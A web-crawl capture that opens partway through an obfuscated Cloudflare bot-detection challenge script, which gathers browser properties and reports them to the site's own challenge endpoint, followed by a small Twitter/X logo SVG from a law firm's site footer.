H(wd,wo,we,wF,N,D,i,T,h){if(wd={N:330,D:311,i:257,T:289,h:309,k:309,U:304,L:271,l:271},wo={N:257,D:289,i:271},we={N:322},wF=w4,N=W[wF(wd.N)],!N)return;if(!I())return;(D=![],i=N[wF(wd.D)]===!![],T=function(wz,k){if(wz=wF,!D){if(D=!![],!I())return;k=z(),s(k.r,function(U){m(N,U)}),k.e&&S(wz(we.N),k.e)}},a[wF(wd.i)]!==wF(wd.T))?T():W[wF(wd.h)]?a[wF(wd.k)](wF(wd.U),T):(h=a[wF(wd.L)]||function(){},a[wF(wd.l)]=function(wX){wX=wF,h(),a[wX(wo.N)]!==wX(wo.D)&&(a[wX(wo.i)]=h,T())})}function z(wh,wg,i,T,h,k,U){wg=(wh={N:249,D:279,i:343,T:276,h:362,k:262,U:252,L:270,l:284,f:277,E:248,O:262,c:261},w4);try{return i=a[wg(wh.N)](wg(wh.D)),i[wg(wh.i)]=wg(wh.T),i[wg(wh.h)]='-1',a[wg(wh.k)][wg(wh.U)](i),T=i[wg(wh.L)],h={},h=Ijql6(T,T,'',h),h=Ijql6(T,T[wg(wh.l)]||T[wg(wh.f)],'n.',h),h=Ijql6(T,i[wg(wh.E)],'d.',h),a[wg(wh.O)][wg(wh.c)](i),k={},k.r=h,k.e=null,k}catch(L){return U={},U.r={},U.e=L,U}}function s(N,D,wE,wf,wl,wL,wD,i,T){wE={N:330,D:295,i:282,T:326,h:275,k:260,U:297,L:342,l:311,f:315,E:333,O:302,c:294,y:341,Y:268,K:344},wf={N:332},wl={N:310,D:300,i:352,T:310},wL={N:315},wD=w4,i=W[wD(wE.N)],T=new W[(wD(wE.D))](),T[wD(wE.i)](wD(wE.T),wD(wE.h)+W[wD(wE.k)][wD(wE.U)]+wD(wE.L)+i.r),i[wD(wE.l)]&&(T[wD(wE.f)]=5e3,T[wD(wE.E)]=function(wi){wi=wD,D(wi(wL.N))}),T[wD(wE.O)]=function(wW){wW=wD,T[wW(wl.N)]>=200&&T[wW(wl.N)]<300?D(wW(wl.D)):D(wW(wl.i)+T[wW(wl.T)])},T[wD(wE.c)]=function(wa){wa=wD,D(wa(wf.N))},T[wD(wE.y)](Q[wD(wE.Y)](JSON[wD(wE.K)](N)))}function m(i,T,wM,wI,h,k,U){if(wM={N:338,D:311,i:300,T:255,h:318,k:272,U:300,L:305,l:317,f:272,E:345,O:301,c:317},wI=w4,h=wI(wM.N),!i[wI(wM.D)])return;T===wI(wM.i)?(k={},k[wI(wM.T)]=h,k[wI(wM.h)]=i.r,k[wI(wM.k)]=wI(wM.U),W[wI(wM.L)][wI(wM.l)](k,'*')):(U={},U[wI(wM.T)]=h,U[wI(wM.h)]=i.r,U[wI(wM.f)]=wI(wM.E),U[wI(wM.O)]=T,W[wI(wM.L)][wI(wM.c)](U,'*'))}function R(N,wS,w7,D){for(wS={N:335,D:314,i:290},w7=w4,D=[];N!==null;D=D[w7(wS.N)](Object[w7(wS.D)](N)),N=Object[w7(wS.i)](N));return D}function X(N,wk,wB){return wk={N:308},wB=w4,Math[wB(wk.N)]()<N}function S(T,h,wc,wA,k,U,L,l,f,E,O,c){if(wc={N:288,D:345,i:330,T:275,h:260,k:297,U:291,L:265,l:295,f:282,E:326,O:315,c:333,y:313,Y:250,K:355,Z:361,v:321,x:266,V:273,j:298,e:329,J:364,o:255,d:353,M:341,w0:268},wA=w4,!X(.01))return![];U=(k={},k[wA(wc.N)]=T,k[wA(wc.D)]=h,k);try{L=W[wA(wc.i)],l=wA(wc.T)+W[wA(wc.h)][wA(wc.k)]+wA(wc.U)+L.r+wA(wc.L),f=new W[(wA(wc.l))](),f[wA(wc.f)](wA(wc.E),l),f[wA(wc.O)]=2500,f[wA(wc.c)]=function(){},E={},E[wA(wc.y)]=W[wA(wc.h)][wA(wc.Y)],E[wA(wc.K)]=W[wA(wc.h)][wA(wc.Z)],E[wA(wc.v)]=W[wA(wc.h)][wA(wc.x)],E[wA(wc.V)]=W[wA(wc.h)][wA(wc.j)],O=E,c={},c[wA(wc.e)]=U,c[wA(wc.J)]=O,c[wA(wc.o)]=wA(wc.d),f[wA(wc.M)](Q[wA(wc.w0)](c))}catch(y){}}function C(C0){return C0='VIQF7,tabIndex,190185SjczbU,chctx,232134giOuXE,symbol,contentDocument,createElement,evkH5,map,appendChild,1069485CGDQSA,UmLhgyu5GbenFsCE2MN4TJv6+OA9aZocWI8qKpz-Rx13QSPtrYDlijHk0dB$7fwXV,source,isNaN,readyState,UxIdq5,Set,_cf_chl_opt,removeChild,body,from,prototype,/invisible/jsd,JwVtE8,39464kvNMXm,GOLti,call,contentWindow,onreadystatechange,event,chlApiClientVersion,function,/cdn-cgi/challenge-platform/h/,display: none,navigator,object,iframe,2262708arCBzU,fromCharCode,open,string,clientInformation,hasOwnProperty,bind,Array,msg,loading,getPrototypeOf,/b/ov1/0.5513481549465131:1763151869:D3z7tCMenO_wQbFIzCcb-eObapGzluA8f2dYRn1kd4k/,2861EgCWtL,push,onerror,XMLHttpRequest,3560GrFakK,nMUP5,Brug8,54LCamPM,success,detail,onload,catch,DOMContentLoaded,parent,charAt,now,random,addEventListener,status,api,document,chlApiSitekey,keys,timeout,178KNrrGI,postMessage,sid,isArray,charCodeAt,chlApiRumWidgetAgeMs,error on cf_chl_props,pow,boolean,floor,POST,includes,length,errorInfoObject,__CF$cv$params,sort,xhr-error,ontimeout,d.cookie,concat,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,indexOf,cloudflare-invisible,18799mNYrHv,Ijql6,send,/jsd/oneshot/93954b626b88/0.5513481549465131:1763151869:D3z7tCMenO_wQbFIzCcb-eObapGzluA8f2dYRn1kd4k/,style,stringify,error,Function,getOwnPropertyNames,undefined,split,splice,number,http-code:,jsd,bigint,chlApiUrl,1143MiGYIx,join,[native code],Object,toString'.split(','),C=function(){return C0},C()}function g(w,B,N){return N=C(),g=function(D,i,W){return D=D-247,W=N[D],W},g(w,B)}function I(wU,wN,N,D,i,T){return wU={N:330,D:325,i:325,T:307},wN=w4,N=W[wN(wU.N)],D=3600,i=Math[wN(wU.D)](+atob(N.t)),T=Math[wN(wU.i)](Date[wN(wU.T)]()/1e3),T-i>D?![]:!![]}function n(N,D,i,wq,w6,T){w6=(wq={N:303,D:287,i:319,T:274},w4);try{return D[i][w6(wq.N)](function(){}),'p'}catch(h){}try{if(null==D[i])return void 0===D[i]?'u':'x'}catch(k){return'i'}return N[w6(wq.D)][w6(wq.i)](D[i])?'a':D[i]===N[w6(wq.D)]?'D':D[i]===!0?'T':!1===D[i]?'F':(T=typeof D[i],w6(wq.T)==T?b(N,D[i])?'N':'f':P[T]||'?')}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/images/footer/twitter.svg
body_size: -169
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy imagetoSVG">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#ffffff"></path>
    </g>
  </g>
</svg>